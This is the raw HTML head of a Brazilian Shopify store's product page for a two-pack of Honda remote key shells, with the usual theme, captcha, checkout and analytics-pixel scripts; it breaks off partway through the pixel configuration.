

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv
body_size: 41059
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="pt-BR"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#222222">

  
    <link rel="shortcut icon" href="//encomendacerta.com/cdn/shop/files/logo_box_32x32.png?v=1613152672" type="image/png">
  

  <link rel="canonical" href="https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv">
  <title>
  Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit &ndash; ENCOMENDA CERTA
  </title>

  
    <meta name="description" content="Produto:Capa da chave com lâmina Tipo:Peça de reposição Honda Aplicação:Honda AccordHonda CivicHonda CR-VHonda CityHonda Fit  Embalagem:2x unidades">
  

  <!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="ENCOMENDA CERTA">
<meta property="og:url" content="https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv">
<meta property="og:title" content="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
<meta property="og:type" content="product">
<meta property="og:description" content="Produto:Capa da chave com lâmina Tipo:Peça de reposição Honda Aplicação:Honda AccordHonda CivicHonda CR-VHonda CityHonda Fit  Embalagem:2x unidades"><meta property="og:price:amount" content="54,21">
  <meta property="og:price:currency" content="BRL"><meta property="og:image" content="http://encomendacerta.com/cdn/shop/products/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89_1024x1024.jpg?v=1571609073"><meta property="og:image" content="http://encomendacerta.com/cdn/shop/products/3B1P_foto03_1024x1024.jpg?v=1645801955"><meta property="og:image" content="http://encomendacerta.com/cdn/shop/products/product-image-345275272_1024x1024.jpg?v=1645801955">
<meta property="og:image:secure_url" content="https://encomendacerta.com/cdn/shop/products/foto06_31e39d89-66c1-4f0a-a916-b49ae944ad89_1024x1024.jpg?v=1571609073"><meta property="og:image:secure_url" content="https://encomendacerta.com/cdn/shop/products/3B1P_foto03_1024x1024.jpg?v=1645801955"><meta property="og:image:secure_url" content="https://encomendacerta.com/cdn/shop/products/product-image-345275272_1024x1024.jpg?v=1645801955">

<meta name="twitter:site" content="@https://x.com/share?text=Tensor%20correia%20dentada%20Honda%20Accord%20V6%202003-2017&url=https://encomendacerta.com">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit">
<meta name="twitter:description" content="Produto:Capa da chave com lâmina Tipo:Peça de reposição Honda Aplicação:Honda AccordHonda CivicHonda CR-VHonda CityHonda Fit  Embalagem:2x unidades">


  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <link href="//encomendacerta.com/cdn/shop/t/2/assets/theme.scss.css?v=164099288849896776491767811313" rel="stylesheet" type="text/css" media="all" />
  
  
  
  <link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" rel="stylesheet" type="text/css" media="all" />


  
    
    
    <link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:400,700" rel="stylesheet" type="text/css" media="all" />
  



  <script>
    window.theme = window.theme || {};

    theme.strings = {
      stockAvailable: "Restam apenas 1",
      addToCart: "Adicionar ao carrinho",
      soldOut: "Esgotado",
      unavailable: "Indisponível",
      noStockAvailable: "O item não pôde ser adicionado a seu carrinho porque não há suficiente em estoque.",
      willNotShipUntil: "Envio a partir de [date]",
      willBeInStockAfter: "Disponível a partir de [date]",
      totalCartDiscount: "Você está economizando [savings]"
    };
  </script>
  
  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//encomendacerta.com/cdn/shop/t/2/assets/vendor.js?v=106113801271224781871492700271" defer="defer"></script><!--<![endif]-->
  <!--[if lt IE 9]><script src="//encomendacerta.com/cdn/shop/t/2/assets/vendor.js?v=106113801271224781871492700271"></script><![endif]-->

  
    <script>
      window.theme = window.theme || {};
      theme.moneyFormat = "R$ {{amount_with_comma_separator}}";
    </script>
  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//encomendacerta.com/cdn/shop/t/2/assets/theme.js?v=179398654083688065371548560285" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//encomendacerta.com/cdn/shop/t/2/assets/theme.js?v=179398654083688065371548560285"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="vSqbEG2szWIOMQi_IZd5NdupXzBXVdFYyryKs7uuA6s">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19407495/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://encomendacerta.com/products/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6eb597c7ecd29536fa7ce80da447e9a7","betas":["rich-media-storefront-analytics"],"domain":"encomendacerta.com","predictiveSearch":true,"shopId":19407495,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "encomendacerta-com.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Venture","id":153130571,"schema_name":"Venture","schema_version":"2.0.5","theme_store_id":775,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "encomendacerta.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//encomendacerta.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//encomendacerta.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" src="//encomendacerta.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//encomendacerta.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//encomendacerta.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//encomendacerta.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":19407495,"offset":-10800,"reqid":"66816b27-19d1-4731-be74-0ee4b6f8f3a4-1769549191","pageurl":"encomendacerta.com\/products\/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv","u":"42859bd55e96","p":"product","rtyp":"product","rid":9942898635};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//encomendacerta.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://encomendacerta.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://encomendacerta.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://encomendacerta.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!-- HTML VERIFICAÇÃO GOOGLE MERCHANTS -->
    <meta name="google-site-verification" content="BS8kES-kjf2dQxgNta4kA_exndmmML312jeyvyZUEqg" />
  <!-- HTML VERIFICAÇÃO GOOGLE MERCHANTS -->
  
<script src="https://cdn.shopify.com/extensions/019be8d6-4189-7b1e-bb65-a7027faa5894/avada-app-148/assets/chatty.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfd58-9245-7b9a-9e55-183c50d580b8/ea-sticky-add-to-cart-bar-3729/assets/main-ea-sticky-cart.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bfd58-9245-7b9a-9e55-183c50d580b8/ea-sticky-add-to-cart-bar-3729/assets/main-ea-sticky-cart.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19407495,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19407495,storefrontBaseUrl: "https://encomendacerta.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1953497367","configuration":"{\"description\":\"Chatty conversion tracking pixel\",\"shopId\":\"8vfVAHRNi5c0Dga3vF2L\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13ac37025cff8583d58d6f1e51d29e4b","type":"APP","apiClientId":6641085,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"957972759","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-L2VZGQWR41\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-L2VZGQWR41\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-L2VZGQWR41\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-L2VZGQWR41\\\",\\\"MC-T4Q7JYME2B\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-L2VZGQWR41\\\",\\\"MC-T4Q7JYME2B\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-L2VZGQWR41\\\",\\\"MC-T4Q7JYME2B\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-L2VZGQWR41\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-L2VZGQWR41\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"457802007","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"299139351","configuration":"{\"pixel_id\":\"1305601903147796\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132055319","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ENCOMENDA CERTA","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"encomendacerta-com.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/encomendacerta.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.21,"currencyCode":"BRL"},"product":{"title":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","vendor":"Estoque Local","id":"9942898635","untranslatedTitle":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","url":"\/products\/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv","type":"Auto Peças"},"id":"38170458635","image":{"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c.jpg?v=1645801953"},"sku":"ML3B1PCASE","title":"3+1 Botões","untranslatedTitle":"3+1 Botões"},{"price":{"amount":54.21,"currencyCode":"BRL"},"product":{"title":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","vendor":"Estoque Local","id":"9942898635","untranslatedTitle":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","url":"\/products\/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv","type":"Auto Peças"},"id":"20450860302449","image":{"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto08_c892ce2a-b607-4b05-a2c1-33a95624a3b3.jpg?v=1645801953"},"sku":"EC2B1PCASE","title":"2+1 Botões","untranslatedTitle":"2+1 Botões"},{"price":{"amount":54.21,"currencyCode":"BRL"},"product":{"title":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","vendor":"Estoque Local","id":"9942898635","untranslatedTitle":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","url":"\/products\/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv","type":"Auto Peças"},"id":"20450860335217","image":{"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto09_4009b0a4-2d8a-47a2-a56c-d65f94b306b3.jpg?v=1645801953"},"sku":"REMOTE-KEY-CASE-HONDA-3","title":"3 Botões","untranslatedTitle":"3 Botões"},{"price":{"amount":54.21,"currencyCode":"BRL"},"product":{"title":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","vendor":"Estoque Local","id":"9942898635","untranslatedTitle":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit","url":"\/products\/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv","type":"Auto Peças"},"id":"20450860367985","image":{"src":"\/\/encomendacerta.com\/cdn\/shop\/products\/foto07_5a19e8c4-e081-4278-b350-edea27b9bde5.jpg?v=1645801953"},"sku":"REMOTE-KEY-CASE-HONDA-2","title":"2 Botões","untranslatedTitle":"2 Botões"}],"purchasingCompany":null},},"https://encomendacerta.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19407495","storefrontBaseUrl":"https:\/\/encomendacerta.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.21,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit\",\"vendor\":\"Estoque 